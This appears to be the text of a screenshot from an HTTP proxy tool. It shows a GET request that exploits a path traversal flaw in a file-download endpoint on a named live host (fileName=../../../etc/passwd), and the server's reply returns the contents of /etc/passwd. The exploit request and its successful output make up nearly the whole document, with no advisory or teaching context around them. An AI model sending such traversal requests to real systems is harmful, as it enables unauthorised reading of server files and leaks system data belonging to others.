 Request
Pretty Raw Hex \n
1 GET /api/download?fileName=../../../etc/passwd HTTP/2
2 Host: web.kw-whatsappx.top
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 If-None-Match: "669fa875-31f"
17 If-Modified-Since: Tue, 23 Jul 2024 12:56:21 GMT
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 06 Aug 2024 07:32:18 GMT
4 Content-Type: application/octet-stream;charset=utf-8
5 Content-Length: 1680
6 Content-Disposition: attachment;filename=../../../etc/passwd
7 Strict-Transport-Security: max-age=31536000
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
22 dbus:x:81:81:System message bus:/:/sbin/nologin
23 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
24 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
25 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
26 polkitd:x:998:996:User for polkitd:/:/sbin/nologin
27 clevis:x:997:993:Clevis Decryption Framework unprivileged user:/var/cache/cle
28 unbound:x:996:992:Unbound DNS resolver:/etc/unbound:/sbin/nologin